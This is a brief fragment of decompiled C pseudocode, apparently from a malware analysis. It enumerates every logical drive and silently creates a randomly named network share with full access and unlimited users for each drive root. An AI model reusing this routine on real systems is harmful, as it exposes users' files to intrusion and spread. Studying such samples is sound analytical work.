 v0 = GetTickCount();
sub_402AA8(v0);
result = GetLogicalDrives();
v14 = result;
for ( i = 0; i < 26; ++i )
{
v13 = (v14 >> i) & 1;
if ( v13 )
{
v8 = i + 65;
v9 = 58;
v10 = 92;
v11 = 0;
sub_4010D0(buf, 0, 32);
for ( j = (signed int)sub_402A87() % 25; !j; j = (signed int)sub_402A87() % 25 )
;
sub_4010D0((_BYTE *)v2, 0, 50);
for ( k = 0; k < j; ++k )
{
while ( !sub_402BD5((unsigned __int16)v2[k]) )
v2[k] = (signed int)sub_402A87() % 25 + 97;
}
*(_DWORD *)buf = v2;
v7 = &v8;
v4 = 0;
v5 = 127;
v6 = -1;
result = NetShareAdd(0, 2u, buf, 0);
v12 = result;
}
}
return result;